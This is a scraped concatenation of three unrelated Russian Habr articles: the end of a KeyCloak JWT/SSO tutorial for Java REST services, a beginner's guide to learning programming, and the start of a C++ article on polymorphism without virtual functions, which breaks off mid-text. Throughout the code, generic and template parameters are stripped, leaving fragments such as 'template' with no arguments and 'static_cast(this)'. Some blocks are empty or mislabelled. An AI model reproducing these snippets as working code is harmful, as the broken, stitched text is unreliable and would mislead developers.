com.ebt.ressearch.keycloak
keycloak-demo
1.0-SNAPSHOT
video-rest
1.0-SNAPSHOT
war
video-rest
org.wildfly.plugins
wildfly-maven-plugin
${version.wildfly.maven.plugin}
com.ebt.ressearch.keycloak
common
${project.version}
javax.enterprise
cdi-api
provided
org.jboss.spec.javax.annotation
jboss-annotations-api\_1.2\_spec
provided
org.jboss.spec.javax.ws.rs
jboss-jaxrs-api\_2.0\_spec
provided
org.keycloak
keycloak-core
provided
org.keycloak
keycloak-adapter-core
provided
org.jboss.spec.javax.ejb
jboss-ejb-api\_3.1\_spec
1.0.2.Final
```
#### 4.7.2 Имплементация модели — VideoImpl.java
Аналогично имплементации в приложении video-app (с точности до имени пакета).
#### 4.7.3 Сервис для работы с видео объектами — VideoService.java
Аналогично имплементации в приложении video-app.
#### 4.7.4 Создание REST приложения – VideoRest.java
```
package com.ebt.videorest.rest;
import javax.ws.rs.ApplicationPath;
import javax.ws.rs.core.Application;
/**
* Определение JAX-RS приложения.
*
* @author EastBanc Technologies (http://eastbanctech.ru/)
*/
@ApplicationPath("/")
public class VideoRestApp extends Application {
}
```
Определение JAX-RS приложения, по которому сервер приложений WildFly поймет, что мы объявляем REST сервисы.
#### 4.7.5 Создание REST сервиса – VideoRest.java
**list.jsp**
```
package com.ebt.videorest.rest;
import com.ebt.common.Video;
import com.ebt.videorest.service.VideoService;
import javax.annotation.security.RolesAllowed;
import javax.ejb.Stateless;
import javax.inject.Inject;
import javax.ws.rs.GET;
import javax.ws.rs.Path;
import javax.ws.rs.Produces;
import java.util.List;
/**
* REST сервис.
*
* @author EastBanc Technologies (http://eastbanctech.ru/)
*/
@Path("/")
@Produces("application/json")
public class VideoRest {
@Inject
private VideoService videoService;
@GET
@Path("/list")
public List get() {
return videoService.list();
}
}
```
#### 4.7.6 Включаем поддержку CDI – beans.xml
В точности файл из приложения video-app.
#### 4.7.7 Файл конфигурации веб-приложения — web.xml
```
```
#### 4.7.8 Сборка и деплой
Собираем приложение через maven и деплоим в сервер в WildFly.
Открываем страницу <http://localhost:8080/video-rest/list>. Если все настроено верно, то мы увидим список видео объектов в формате JSON.

### 4.8 Защита приложения video-rest через KeyCloak
#### 4.8.1 Добавление новой роли
В административной панели KeyCloak добавляем новую роль video-rest-user.
#### 4.8.2 Добавление роли пользователю
В административной панели добавляем роль video-rest-user пользователю appuser.
#### 4.8.3 Определяем приложение video-rest в KeyCloak
Определяем video-rest в KeyCloak аналогично пункту «Определяем приложение video-app в KeyCloak» с одним замечанием. **В AccessType выбираем значение bearer-only.**
Это означает, что приложение не будет инициировать процесс аутентификации в KeyCloak и ожидает получения пользователя и его атрибутов из JWT токена.

#### 4.8.4 Добавляем слой безопасности в приложение video-rest
*4.8.4.1 Защищаем сервис возврата списка видео объектов – VideoRest.java*
Помечаем метод аннотацией @RolesAllowed. Сам класс сервиса помечаем аннотацией @Stateless, чтобы сделать его EJB (аннотации из пакета javax.annotation.security работают только в EJB 3.0 бинах).
В итоге получаем такой сервис:
**сервис**
```
package com.ebt.videorest.rest;
import com.ebt.common.Video;
import com.ebt.videorest.service.VideoService;
import javax.annotation.security.RolesAllowed;
import javax.ejb.Stateless;
import javax.inject.Inject;
import javax.ws.rs.GET;
import javax.ws.rs.Path;
import javax.ws.rs.Produces;
import java.util.List;
/**
* REST сервис.
*
* @author EastBanc Technologies (http://eastbanctech.ru/)
*/
@Path("/")
@Produces("application/json")
@Stateless
public class VideoRest {
@Inject
private VideoService videoService;
@GET
@Path("/list")
@RolesAllowed("video-rest-user")
public List get() {
return videoService.list();
}
}
```
*4.8.4.2 Конфигурируем способ аутентификации*
Аналогично конфигурации приложения video-app.
*4.8.4.3 Интеграция с KeyCloak*
Повторить те же шаги для приложения video-rest, что и для конфигурации с KeyCloak для приложения video-app.
Обратите внимание, что в файле конфигурации параметр «bearer-only» должен быть установлен в значение «true».

#### 4.8.5 Сборка и деплой
Собираем и деплоим приложение.
Открываем приложение по адресу <http://localhost:8080/video-rest/list>
Система должна вывести сообщение об ошибке и недостаточности прав доступа.

Если воспользоваться клиентом для REST запросов, в котором указать заголовок Authorization со значением Bearer ${значение JWT токена}, получим список видео.
Значение JWT можно получить из приложения video-app, используя метод getTokenString() объекта KeycloakSecurityContext. Объект класса получаем из контекста запроса.
```
KeycloakSecurityContext ksc = (KeycloakSecurityContext) req.getAttribute(KeycloakSecurityContext.class.getName());
String token = ksc.getTokenString();
```

На скриншоте показан вызов REST сервиса с JWT токеном. В качестве клиента использовалось расширение Postman для Chrome.
### 4.9 SSO – интеграция video-app с video-rest
Изменяем логику сервлета VideoListServlet в приложении video-app для получения данных из REST сервиса. Будем выводить общий список видео, построенный на основе двух источников.
#### 4.9.1 Модифицируем сервлет VideoListServlet.java
**VideoListServlet.java**
```
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
Client client = ClientBuilder.newBuilder().build();
WebTarget target = client.target("http://localhost:8080/video-rest/list");
GenericType> listGenericType = new GenericType>() {
};
KeycloakSecurityContext ksc = (KeycloakSecurityContext) req.getAttribute(KeycloakSecurityContext.class.getName());
List list = target.request().header("Authorization", "Bearer " + ksc.getTokenString()).get(listGenericType);
// merge lists
List mergeList = new ArrayList<>();
mergeList.addAll(list);
mergeList.addAll(videoService.list());
req.setAttribute("list", mergeList);
req.setAttribute("ksc", ksc);
getServletContext().getRequestDispatcher("/WEB-INF/jsp/list.jsp").forward(req, resp);
}
```
Во фрагменте кода, получаем контекст безопасности, созданный в процессе авторизации средствами KeyCloak.
```
KeycloakSecurityContext ksc = (KeycloakSecurityContext) req.getAttribute(KeycloakSecurityContext.class.getName());
```
Далее обращаемся к защищенному ресурсу, используя JWT токен:
```
List list = target.request().header("Authorization", "Bearer " + ksc.getTokenString()).get(listGenericType);
```
#### 4.9.2 Сборка и деплой
Собираем и деплоим приложение.
Открываем страницу списка видео <http://localhost:8080/video-app/video-list-servlet>.

На скриншоте показано, что видео из разных источников были агрегированы в один список.
Вот собственно и все, практическая часть завершена. Были разработаны и защищены два веб-приложения, а также организовано взаимодействие между этими приложениями с помощью JWT токенов.
5. Заключение
--------------
Сегодня мы показали каким образом можно использовать KeyCloak для защиты веб-приложений. Большая часть статьи была отведена на имплементацию практического примера, в ходе которого мы затронули основные этапы конфигурации KeyCloak. Надеемся, что материал будет полезен и сэкономит время тем, кто захочет подключить KeyCloak в свои проекты или продолжить дальнейшее исследование этого продукта.
Вообще хочется отметить, что поверхностное использование продукта оставило в целом очень хорошие впечатления. Помимо описанного примера, мы достаточно быстро смогли настроить портал Liferay на использование KeyCloak по протоколу SAML 2.0 (в качестве источника данных по пользователям был использован Microsoft ADFS).
Наши исследования обязательно продолжатся и, возможно, мы еще поделимся интересными результатами по работе с KeyCloak. | https://habr.com/ru/post/272149/ | null | ru | null |
# Что следует знать перед тем как «увлечься» программированием

#### Вступление
Этот хабратопик предназначается для всех тех, кто хочет с головой (или не очень) погрузиться в волшебный мир программирования, но пока не знает, с чего начать. Возможно, вы уже предпринимали попытки научиться программированию, однако безнадежно забуксовали.
Так получилось, что около четырех-пяти месяцев назад я решил слегка разнообразить свой досуг новым хобби и вплотную заняться веб-программированием. Как я докатился до жизни такой — это тема для совсем другой статьи, и речь сейчас пойдет не об этом. Речь пойдет о трудностях, с которыми я столкнулся, и к которым абсолютно не был готов. Возможно, этот топик поможет вам лучше подготовиться и не повторить моих ошибок.
Итак, после осознания навязчивого желания хотя бы немного да освоить это таинственное ремесло, каждый задает абсолютно логичный вопрос — «С чего же мне начать»? Ответов может быть множество — к услугам новичков скринкасты, книги, курсы, онлайн-обучение, форумы и прочее, и прочее. Учи-нехочу. И так как никакой общепринятой системы самообучения программированию не существует, можно смотреть и читать все без разбору, дни напролет. При желании, в чтении можно захлебнуться, однако для уверенного продвижения по лестнице знаний необходимо четко и эффективно расходовать свое время и силы, и если не знать с чего начать и куда двигаться — вы попросту забредете в дремучий лес, по которому можно блуждать неделями, пока, наконец, вы не выйдете на верную тропинку. Если выйдете вообще — велик шанс, что вам попросту все это дело быстро надоест.
Я и сам пошел по этому пути — скачивал тучи роликов, впридачу купил несколько книг, читал их и забрасывал, потому что мне все-равно не хватало знаний и подготовки, несмотря на то, что все материалы были предназначены для «новичков». Я постоянно гуглил разные мелочи, задавал нубские вопросы на форумах, хватая минусы, и это убивало во мне желание продолжать самообучение.
Да, любые знания и любой накопленный (нагугленный?) опыт вам, безусловно, поможет и пригодится, однако ваша цель научиться тому, чему вы хотите научиться, и увидеть мало-мальский результат в обозримом будущем ведь так?
Абсолютно все материалы, которые попадались мне на глаза, после краткого вступления немедленно бросались с места в карьер, предлагая читателю решения и примеры на заданную тему. Я чувствовал себя абсолютным двоечником в классе вундеркиндов, и постоянно сталкивался с одной и той же проблемой — авторы книг, впрочем как и любого другого образовательного материала, предполагали что я владею некоторой **базой основ**, которая, на первый взгляд, к непосредственному программированию не имеет никакого отношения.
Это как если вы пришли работать, скажем, крановщиком, вас в первый же день посадили в башню, и похлопали по плечу со словами «Ну, удачи!». А как же техника безопасности и базовое объяснение что делать, а чего делать не нужно? Как мне пользоваться инструментами? Что вообще у меня за инструменты в наличии? **Что я должен знать перед тем как приступить к работе?**
Статья носит сугубо рекомендательный характер, однако попадись мне подобный топик на глаза пол года назад, я бы значительно увеличил свою продуктивность, сэкономил уйму времени себе, а так же множеству людей с форумов, отвечавшим на мои абсолютно идиотские вопросы. К каждому пункту я добавил несколько ссылок, как отправных точек для начала обучения. Так как текст предназначается для абсолютных новичков (да и сам я еще таким себя считаю) — я буду изъясняться предельно просто и понятно, поэтому если вы — гуру, и вы нашли в моем тексте оплошность — судите, но не строго!
Итак, что же следует знать, перед тем как увлечься программированием?
#### 1. Терминал
Буду с вами предельно честен. Если бы кто-либо пол-года назад сказал мне, что люди этой планеты до сих пор активно используют командную строку, даже при наличии навороченных графических интерфейсов и самых передовых ОС — я бы рассмеялся этому человеку в лицо. Однако после начала просмотра первого же скринкаста мне было уже не так смешно — вместо распрекрасного маковского интерфейса на меня сурово смотрело черное окно, которое я, кажется, видел и раньше, в девяностых. Уже спустя считанные дни я смеялся все меньше и сдержаннее, наблюдая как парни из скринкастов умело совершают любые действия при помощи текстовых команд, о предназначении которых я не имел понятия. Сами понимаете, насколько эта проблема затормозила мой процесс обучения. Я пытался держаться, повторяя себе, что терминал — штука ненужная, и наверняка человек из следующего скринкаста будет по-максимуму использовать ярлычки и мышку — но нет, чуда не происходило, пытка продолжалась и вскоре (после того как меня заинтересовала Node.js) я сдался.
Для вашего дальнейшего успешного самообучения программированию вам **необходимо** научиться пользоваться терминалом. Помимо непосредственного взаимодействия с языками программирования, обучение пользованию терминалом поможет вам лучше, так скажем, понять язык компьютера и устройство файловой системы в целом, а это уже маленький шажок в нужную сторону. Более того вы скажете мне спасибо, после того как начнете обучаться по скринкастам, в которых терминал используется постоянно.
##### Самообучение
[25 вещей о терминале, которые должен знать каждый пользователь Mac](http://www.maclife.com/article/feature/25_terminal_tips_every_mac_user_should_know) (англ.)
[How to be a terminal pro](https://tutsplus.com/course/how-to-be-a-terminal-pro/) — серия отличных скринкастов от Tuts+
#### 2. Регулярные выражения
Представьте себе, что вы решили выучить иностранный язык не вникая в его азбуку, алфавит или иероглифику. Конечно, это возможно. Но насколько это усложнит процесс и путь к пониманию сути вещей? Решение сомнительное, правда? Так вот, регулярные выражения (они же *регексы*, с ударением на первый слог) — это, объясняясь простым языком, в какой-то степени вспомогательная азбука любого программиста, или, выражаясь языком викисловаря — *«формальный язык поиска и осуществления манипуляций с подстроками в тексте, основанный на использовании метасимволов»*.
Выглядеть регекс может, например, так:
`((?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{8,15})`
Задача регулярных выражений — помочь программисту с поиском чего-либо. Сейчас объясню.
Если я в своей программе захочу найти все слова, частью которых является слово **car** (car, carrot, cartoon), мой регекс будет выглядеть так:
/car/
Если же меня интересует только слово car, я напишу:
/\bcar\b/
Дальше — веселее. Можно фильтровать поиск через слово, через букву, исключать слова перед или же после искомого результата… Список возможностей фильтрации результатов при помощи регулярных выражений по-настоящему захватывает, и в паре с терминалом, про который я вам уже рассказал выше, эта штука просто невероятно крута. Несмотря на различающийся синтаксис отдельно взятых представителей ООП, многие из них поддерживают регексы и экономят уйму времени людям их использующим.
«Ну поиск, кому оно надо? Я же буду учиться программировать, а не искать слова!» — наверняка подумаете вы. Я вас услышал и даже понял. Так что если вы все еще сомневаетесь в необходимости заморачиваться с регулярными выражениями, просто поверьте мне на слово — они вам пригодятся. Многие книги и скринкасты используют регексы в примерах, вообще не объясняя, что происходит — авторы думают, что вы уже владеете этими азами и особенно не акцентируют внимание на разжевывании написанного.
Зубрить их совсем не обязательно, но, согласитесь, просмотр пары-тройки скринкастов на данную тематику вас явно не убъет.
##### Самообучение
Скринкасты от Tuts+ — [Regular expressions up and running](https://tutsplus.com/course/regular-expressions-up-and-running/)
#### 3. Софт для разработки — знай свое оружие
Правило номер один — вы должны по-максимуму знать и владеть своими инструментами. Грамотно выбранный и изученный редактор, в котором вы вскоре обязательно начнете творить чудеса, я легко могу сравнить с превосходно подобранным самурайским мечом. Солдаты собирают и разбирают свои автоматы с завязанными глазами — вот насколько хорошо вы должны владеть софтом, которым пользуетесь! Пока вы буква за буквой пишете простую функцию, ваш враг, используя весь потенциал своего редактора, напишет несколько.
Для веб-разработки существует огромное количество програм, от простых текстовых редакторов до сложных облачных решений. В этой статье я не буду сравнивать эти редакторы между собой, вам придется сделать это самостоятельно — ведь вам с этим редактором жить, работать и смотреть на него и в горе и в радости. Я остановил свой выбор на редакторе [Sublime Text 2](http://www.sublimetext.com/2). Помимо тонны возможностей, которыми обладает Sublime, необходимо отметить, что он условно-бесплатный и по нему существует множество отличной документации. Возможно совсем скоро, познав все хитрости Sublime и научившись подключать к нему плагины, подобная строка будет для вас обычным делом:
`div>(header>ul>li*2>a)+footer>p` (используется плагин [Emmet](https://github.com/sergeche/emmet-sublime), если кому интересно)
##### Самообучение
[Готовим Sublime для front-end](http://habrahabr.ru/post/154667/)
Tuts+ — [Sublime Text 2 first steps](https://tutsplus.com/tutorial/sublime-text-2-first-steps/)
#### 4. Система контроля версий
«Ну а это еще что такое?» — спросите вы. О, система контроля версий это прекрасная вещь, без которой в наши дни не обходится ни один серьезный девелопер. Википедия [гласит](http://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%D0%BC%D0%B8) — «Система управления версиями позволяет хранить несколько версий одного и того же документа, при необходимости возвращаться к более ранним версиям, определять, кто и когда сделал то или иное изменение, и многое другое.» Систем контроля версий существует достаточно много, поэтому сразу скажу — ниже речь пойдет исключительно о GitHub, самом большом сервисе для совместной разработки проектов.
Резонный вопрос: «Зачем мне этот Гитхаб осваивать, ведь мне пока нечего выкладывать?» А причин на то несколько. Помимо содержания собственных репозиториев, GitHub, во-первых, поможет вам осознать себя частью огромного сообщества разработчиков (возможно, кто-то из читающих сейчас ухмыльнулся, но поверьте, это действительно важно, особенно на ранних стадиях обучения!). Кроме того, вы сможете взглянуть на чужой исходный код и научитесь правильно его скачивать и «форкать» (копировать). В дальнейшем GitHub частенько будет всплывать в различных онлайн-курсах и скринкастах, и, конечно же, их авторы будут уверены в том, что вы знаете, как Гитхабом пользоваться. Поэтому если у вас найдется немного времени на неделе, сделайте себе одолжение — попробуйте Git.
##### Самообучение
Tuts+ [Git essentials](https://tutsplus.com/course/git-essentials/)
[Try Git](http://www.codeschool.com/courses/try-git)
#### 5. История и культура
Этот пункт, скорее, вспомогательный, но если программиста которым вы восхищаетесь зовут Стив Джобс, то прошу вас, продолжайте чтение. Программирование имеет богатую и интересную историю (говорю вам как историк по первому диплому), в которой следует поковыряться хотя бы для общего образования. Занимаясь чем-либо, всегда полезно знать, откуда у этого чего-либо растут ноги. Кроме того, я искрене считаю, что без знания истории предмета невозможно полностью понять его суть, и, следовательно, достичь предельных успехов в его освоении. Поэтому если по прошествии некоторого времени такие имена, как Линус Торвальдс или же Грейс Хоппер не будут для вас пустым звуком — уважение вам и респект!
Помните — тот, кто не изучает историю, повторяет ее ошибки.
#### Заключение
Надеюсь, данный текст вас ни в коем случае не испугал, а наоборот, направил в нужную сторону, или же поможет в будущем избежать затруднений, которые постоянно встречаются на пути ученика. Я буду рад получить отзывы и комментарии, или же ссылки на дополнительные ресурсы, которые помогут новичкам в самообучении.
Никогда не сдавайтесь! | https://habr.com/ru/post/157171/ | null | ru | null |
# Полиморфизм без виртуальных функций
В этой статье представлен паттерн, который может быть использован для обеспечения динамического связывания без использования виртуальных функций для вызова перегруженных методов для объектов неоднородного контейнера при его обходе.
#### На правах введения
Обычно не рекомендуется прибегать к совместно используемым объектам между процессами в C++, однако это возможно. Разберемся, для чего это вообще необходимо:
1. При динамическом связывании, когда виртуальная функция вызвана для объекта, компилятор не знает какая именно функция должна быть выполнена. Чтобы разрешить вызовы виртуальных функций, компилятор составляет *таблицу виртуальных функций* ([vtable](http://en.wikipedia.org/wiki/Virtual_method_table)) для каждого класса, который объявляет виртуальные функции. Vtable содержит смещения (offset) для этих виртуальных функций. Когда, во время выполнения программы, создается объект класса, ему присваивается указатель на Vtable класса. Т.к. этот указатель находится в сегменте данных процесса, который создает объект, то, даже если объект будет создан в сегменте совместно используемой памяти, указатель на Vtable будет доступен только для процесса, создавшего объект. Это значит, что другие процессы, которые будут пытаться вызвать виртуальную функцию совместно используемого объекта, откажут. Это — главный повод для рассмотрения альтернатив динамическому связыванию для совместного использования объектов между процессами.
2. Указатели на объекты в С++, созданные в разделяемой памяти, будут доступны в разных процессах, только если они свяжут сегмент разделяемой памяти с одним и тем же виртуальным адресом, чего ОС гарантировать не может (ОС может предложить виртуальный адрес и связать процесс с этим адресом, только если этот адрес уже не используется). Решение заключается в использовании смещений для виртуальных адресов, которые, при создании указателя на объект, прибавляются к базовому виртуальному адресу. Точно так же, вместо указателей в C++, мы должны иметь смещения.
3. Компилятор выделить статические члены-данные класса в стандартном сегменте данных процесса, т.е., разные процессы будут иметь разные копии этих членов. Таким образом, если необходима одна копия этих статических членов-данных, они должны быть заменены смещениями на базовый виртуальный адрес (который отображается в разделяемую память).
4. Одновременное использование разными процессами одного совместно используемого объекта, может привести к повреждению данных. Для обеспечения *взаимоисключения* ([mutual exclusion](http://en.wikipedia.org/wiki/Mutual_exclusion)) должен быть использован механизм *IPC* ([inter-process communication](http://en.wikipedia.org/wiki/Inter-process_communication))
«Curiously Recurring Template Pattern» ([CRTP](http://en.wikipedia.org/wiki/Curiously_recurring_template_pattern)) — наиболее часто используемая альтернатива динамическому связыванию. CRTP используется для реализации статического полиморфизма. Статический полиморфизм достигает подобного эффекта благодаря виртуальным функциям, позволяя выбирать перегруженные методы в производных классах на этапе компиляции, а не во время выполнения. Используя CRTP, класс Derived наследует шаблонный класс Base, реализующий интерфейс класса Derived. Для правильного удаления экземпляров производного класса, Base наследует класс Deletor, который определяет виртуальный деструктор. Виртуальный деструктор обеспечивает объектов производных классов через указатель на базовый класс.
```
class Deletor
{
public:
virtual ~Deletor() {}
};
template
class Base: public Deletor
{
public:
int Run() { return static\_cast(this)->DoIt(); }
};
class Derived1: public Base
{
public:
int DoIt() { /\* implementation for Derived1 \*/ }
};
class Derived2 : public Base
{
public:
int DoIt() { /\* implementation for Derived2 \*/ }
};
int main()
{
Derived1 Obj1;
Derived2 Obj2;
Obj1.Run(); /\* runs DoIt() implementation \*/
Obj2.Run(); /\* runs DoIt() implementation \*/
};
```
Без использования базового класса типа Deletor, как в примере выше, производные классы не смогут храниться разнородно (например, в контейнере), поскольку каждый базовый класс CRTP — уникальный тип. Base и Base — не связанные классы, поэтому, даже при том, что эти объекты могут храниться разнородно в контейнере BaseDeletor\* объектов, нельзя будет при помощи итераций обеспечить полиморфизм (вызывая, например, метод DoIt(), как в примере). CRTP подходит для приложений, где клиенты должны создавать только один тип производного класса.
#### Моделируемый интерфейс (паттерн проектирования)
Паттерн, представленный здесь, использует шаблоны статических функций-членов, а не шаблонные классы. Этот паттерн требует создания базового класса, определяющего шаблоны статических функций, которые будут иметь доступ к интерфейсным функциям производных классов. Цель заключается в том, чтобы можно было добавить объекты производных классов в контейнер и затем, при проходе контейнера можно было бы вызывать интерфейсные функции без необходимости что-либо знать о типе объекта.
Предположим, что нам необходима иерархия классов с динамически связанным методом `int siRun(int&)`. Мы создаем базовый класс `RunnableInterface` со статической шаблонной функцией `Run_T` и виртуальным деструктором.
`Run_T(...)` имеет тот же возвращаемый тип и те же входные параметры, что и `siRun(..)`, плюс один дополнительный параметр в начале, который является указателем на объект, с которым работает статическая шаблонная функция. Таким образом, мы объявляем приватную переменную `*m_pfnRun_T`, которая является указателем на функцию, конструктор, инициализирующий этот указатель нулем, шаблонную функцию (`Init`), чтобы установить значение указателя на корректную реализацию статической функции (``&Run_T) и открытую функцию (siRun`) для косвенного вызова статической функции через приватную переменную.
```
class RunnableInterface
{
private:
int (*m_pfnRun_T)(void* const, int&);
template
static int Run\_T(void\* const pObj, int &k) { return static\_cast(pObj)->siRun( k ); }
protected:
template
void Init() { m\_pfnRun\_T = &Run\_T; }
public:
RunnableInterface(): m\_pfnRun\_T(0) {}
int siRun(int &k)
{
assert(m\_pfnRun\_T); // Make sure Init() was called.
return (\*m\_pfnRun\_T)(this, k);
}
virtual ~RunnableInterface() {}
};
```
Заметьте, что `*m_pfnRun_T` ни как не связана с шаблоном `Т`. `void* const pObj` используется, чтобы обеспечить создание экземпляров `RunnableInterface`, независящих от типа производного класса.
